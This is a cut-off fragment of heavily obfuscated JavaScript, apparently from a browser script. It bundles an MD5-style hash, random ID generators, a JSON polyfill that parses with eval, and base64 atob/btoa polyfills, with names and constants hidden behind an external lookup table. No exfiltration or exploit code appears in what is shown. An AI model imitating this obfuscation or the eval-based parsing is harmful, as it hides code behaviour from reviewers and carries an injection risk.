W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var U1,j1,e1,k1,H1,s1,p2,b;U1=k1f;U1+=w6i;j1=s3ii[278506];j1+=v6i;e1=e1f;e1+=g5i;e1+=w5i;k1=L8f;k1+=j1f;k1+=U1f;H1=m6i;Y7Q.u7Q();H1+=m6i;s1=B0f;s1+=t5i;p2=W0f;p2+=h5i;p2+=l1f;b=u[a];return p2 === typeof b?b:s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 - s3ii[295618]))[U1](-(n4i * F8i));}) + ((E7i,p2i) <= O7i?(V1f,o7i) == (N2i,C2i)?j1i <= d0i?B2f:r1f:H1f:G1f):H1f + a + H1f;}G7+=Y5i;G7+=T6i;G7+=w6i;r7=p7i;r7+=f1f;r7+=o1f;V7=k4i;V7+=L5i;V7+=q1f;V7+=w6i;p1=p7i;p1+=L5i;p1+=L1f;p1+=T2f;I1=j4i;I1+=N1f;I1+=w6i;F1=J1f;F1+=m1f;F1+=F2f;d1=R1f;d1+=e4i;Q1=G2f;Q1+=h1f;(d=a1f,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);Q1 !== typeof Date[d1][F1] && (Date[I1][p1]=function(){var D1f="TCM";var x1f="tU";var n1f="nth";var t1f="F";var g1f="getU";var Z1f="Second";var y1f="ullYear";var S1f="urs";var A1f="TCMinutes";var O1f="tUTC";var w1f="TC";var c1f="eO";var z1f="Ho";var E1f="UTCDat";var v1f="ge";var K1f="valu";var M1f="get";var l7,U7,j7,e7,k7,H7,s7;l7=v1f;l7+=O1f;l7+=Z1f;l7+=X5i;U7=Q8f;U7+=w6i;U7+=x1f;U7+=A1f;j7=g1f;j7+=w1f;j7+=z1f;j7+=S1f;e7=M1f;e7+=E1f;e7+=w6i;k7=g1f;k7+=D1f;k7+=L5i;k7+=n1f;H7=g1f;H7+=w1f;H7+=t1f;H7+=y1f;s7=K1f;s7+=c1f;s7+=j0f;return isFinite(this[s7]())?this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(this[l7]()) + G1f:x0f;},Boolean[V7][r7]=b,Number[G7][f7]=b,String[o7][q7]=b);L7 !== typeof JSON[N7] && (u={"\b":J7,"\t":m7,"\n":R7,"\f":h7,"\r":a7,'"':v7,"\\":O7},JSON[Z7]=function(a,b,c){var Y1f="JSON.stri";var X1f="be";var T1f="bj";var B1f="ngify";var M7,S7,z7,w7,g7,A7,x7,d;M7=Y1f;M7+=B1f;S7=m8f;S7+=w5i;S7+=d8f;z7=j2f;z7+=X1f;z7+=h5i;w7=L5i;w7+=T1f;Y7Q.u7Q();w7+=w6i;w7+=S0f;g7=j0f;g7+=V2f;g7+=c0f;A7=b1f;A7+=N5i;A7+=H5i;A7+=Q8f;x7=p0f;x7+=f6i;x7+=t2f;x7+=v0f;r=p=M5i;if(x7 === typeof c)for(d=s3ii[597445] | s3ii[295618];d < c;d+=+s3ii[278506]){r+=A2f;}else A7 === typeof c && (r=c);if((m=b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7]))throw Error(M7);return e(M5i,{"":a});});E7 !== typeof JSON[D7] && (JSON[n7]=function(a,b){var U7f="@";var i1f="ep";var l7f="(";var H7f="lastIn";var Q1f="lac";var C1f="JSON";var V7f=")";var P1f="unction";var u1f=".pa";var s5,p7,I7,F7,d7,Q7,X7,B7,Y7,e;s5=C1f;s5+=u1f;s5+=h5i;s5+=y0f;p7=j0f;p7+=P1f;I7=h5i;I7+=i1f;I7+=Q1f;I7+=w6i;F7=r4i;F7+=j6i;function c(a,d){var I1f="perty";var d1f="hasOw";var F1f="nPro";var W7,t7,e,g,f,c7,K7,y7;W7=F5i;W7+=k0f;W7+=l2f;t7=s2f;t7+=p7i;f=a[d];if(f && t7 === typeof f)for(e in f){c7=F5i;c7+=k0f;c7+=S8f;c7+=S8f;K7=d1f;K7+=F1f;K7+=I1f;y7=T6i;y7+=b6i;Object[y7][K7][c7](f,e) && (g=c(f,e),void (s3ii[597445] * F8i) !== g?f[e]=g:delete f[e]);}return b[W7](a,d,f);}F7+=p1f;F7+=w6i;d7=r4i;d7+=I2f;d7+=w6i;Q7=p7i;Q7+=s7f;Y7Q.u7Q();X7=r4i;X7+=j6i;X7+=k0f;X7+=S5i;B7=p7i;B7+=w6i;B7+=X5i;B7+=p7i;Y7=H7f;Y7+=r0f;Y7+=w6i;Y7+=s1f;a=String(a);h[Y7]=+s3ii[597445];h[B7](a) && (a=a[X7](h,function(a){var j7f="000";var k7f="ic";var i7,P7,u7,C7,b7,T7;i7=X5i;i7+=S8f;i7+=k7f;i7+=w6i;P7=s3ii[278506];P7+=v6i;u7=e1f;u7+=g5i;u7+=w5i;C7=D8f;C7+=e7f;Y7Q.g7Q();b7=s3ii[597445];b7+=j7f;T7=B0f;T7+=t5i;return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));}));if(d[Q7](a[d7](f,U7f)[F7](l,Z2f)[I7](g,M5i)))return (e=eval(l7f + a + V7f),p7 === typeof b?c({"":e},M5i):e);throw new SyntaxError(s5);});})(),(function(){var h0i=580;var w2i=3069;var m7f="at";var z2i=3160;var f7f=0x1d69;var N7f=3.76e+3;var o7f=572.07;var J7f="toa";var H7i=6614;var G7f=777.34;var v7i=7990;var r7f="bt";var L7f=0x17dc;var z7f="erErr";var q7f=5.01e+3;var Y5,e5,k5,H5;Y5=r7f;Y5+=L5i;Y5+=k0f;e5=k0f;e5+=(z2i,H7i) < (G7f,D2i)?f7f:Y0i <= v7i?p7i:(w2i,o7f) !== h0i?(q7f,L7f):N7f;e5+=L5i;e5+=t2f;k5=t2f;k5+=J7f;H5=m7f;H5+=R7f;(H5 in window) && (k5 in window) || (window[e5]=function(a){var x7f="InvalidC";var b7f="inde";var P7f="fghijkl";var n7f=/[^+/0-9A-Za-z]/;var u7f="UVWXYZabcde";var K7f="ush";var T7f="harA";var A7f="acterError";var c7f="55";var w7f="idCharact";var h7f="jo";var g7f="Inval";var v7f="Code";var B7f="romC";var Z7f="fromCha";var i7f="mnopqrstuvwxyz0123456789+/=";var C7f="ABCDEFGHIJKLMNOPQRST";var E7f="repla";var D7f=/=+$/;var a7f="fromChar";var t7f="fro";var O7f="mChar";var Y7f="arCode";var W7f="omCh";var W5,c5,K5,y5,t5,n5,D5,E5,M5,S5,z5,w5,o5,f5,G5,r5,V5,l5,U5,j5,b,c,e,d,f,g5,A5,x5,Z5,O5,v5,a5,h5,R5,m5,J5,N5,L5,q5;W5=h7f;W5+=N5i;W5+=H5i;c5=R6i;c5+=E5i;c5+=E5i;K5=a7f;K5+=v7f;y5=T6i;y5+=t5i;y5+=X5i;y5+=h8f;t5=R6i;t5+=E5i;t5+=E5i;n5=F6i;n5+=L5i;n5+=O7f;n5+=v7f;D5=T6i;D5+=t5i;D5+=X5i;D5+=h8f;E5=s3ii[278506];E5+=L4i;M5=R6i;M5+=E5i;M5+=E5i;S5=Z7f;S5+=n8f;z5=T6i;z5+=t5i;z5+=X5i;z5+=h8f;w5=s3ii[278506];w5+=R6i;o5=S8f;o5+=M8f;o5+=R8f;o5+=h8f;f5=x7f;f5+=l0f;f5+=A7f;G5=p7i;G5+=w6i;G5+=X5i;G5+=p7i;r5=g7f;r5+=w7f;r5+=z7f;r5+=U0f;V5=m8f;V5+=S7f;l5=M7f;l5+=k0f;l5+=F5i;l5+=w6i;U5=S8f;U5+=w6i;U5+=H5i;U5+=E8f;j5=E7f;j5+=S5i;a=String(a);(b=s3ii[597445] << U0i,c=[],e=+s3ii[597445],d=s3ii[597445] ^ s3ii[295618]);a=a[j5](/\s/g,M5i);+s3ii[597445] === a[U5] % (n4i - s3ii[295618]) && (a=a[l5](D7f,M5i));if(+s3ii[278506] === a[V5] % (n4i * F8i))throw Error(r5);if(n7f[G5](a))throw Error(f5);for(;b < a[o5];){g5=R6i;g5+=E5i;g5+=E5i;A5=t7f;A5+=f6i;A5+=y7f;x5=T6i;x5+=K7f;Z5=R6i;Z5+=c7f;O5=F6i;O5+=W7f;O5+=Y7f;v5=T6i;v5+=t5i;v5+=X5i;v5+=h8f;a5=R6i;a5+=E5i;a5+=E5i;h5=s3ii[278506];h5+=v6i;R5=j0f;R5+=B7f;R5+=h8f;R5+=Y7f;m5=T6i;m5+=t5i;m5+=X7f;J5=R6i;J5+=n4i;N5=F5i;N5+=T7f;N5+=p7i;L5=b7f;L5+=s1f;L5+=u6i;q5=C7f;q5+=u7f;q5+=P7f;q5+=i7f;(f=q5[L5](a[N5](b)),e=e << (v6i << U0i) | f,d+=v6i | s3ii[295618],+J5 === d && (c[m5](String[R5](e >> +h5 & +a5)),c[v5](String[O5](e >> +L4i & (Z5 ^ s3ii[295618]))),c[x5](String[A5](e & g5 - s3ii[295618])),e=d=+s3ii[597445]),b+=+s3ii[278506]);}+w5 === d?c[z5](String[S5](e >> (n4i | p8i) & M5 - s3ii[295618])):+E5 === d && (e>>=+R6i,c[D5](String[n5](e >> +L4i & +t5)),c[y5](String[K5](e & c5 - s3ii[295618])));return c[W5](M5i);},window[Y5]=function(a){var Q7f="Invali";var V5f="ength";var l5f="stuvwxyz0123456789+/=";var k5f="arAt";var r5f="CodeAt";var H5f="Zabcdefghijklmnopqrstuvwxyz0123456789+/=";var d7f="dCharact";var p7f="rAt";var e5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";var G0i=96;var j5f="wxyz0123456789+/=";var I7f="WXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var s5f="ABCDEFGHIJKLMNOPQRSTUVWXY";var F7f=/[^\x00-\xFF]/;var U5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var m7i=7917;var E1i=5679;var f5f="eAt";var G5f="Cod";var r6,T5,X5,B5,b,c,e,d,f,h,V6,l6,U6,j6,e6,k6,H6,s6,p5,I5,F5,d5,Q5,i5,P5,u5,C5,b5;r6=q5i;r6+=L5i;r6+=N5i;r6+=H5i;T5=h2f;T5+=E8f;X5=Q7f;X5+=d7f;X5+=z7f;X5+=U0f;B5=p7i;B5+=s7f;a=String(a);(b=+s3ii[597445],c=[]);if(F7f[B5](a))throw Error(X5);for(;b < 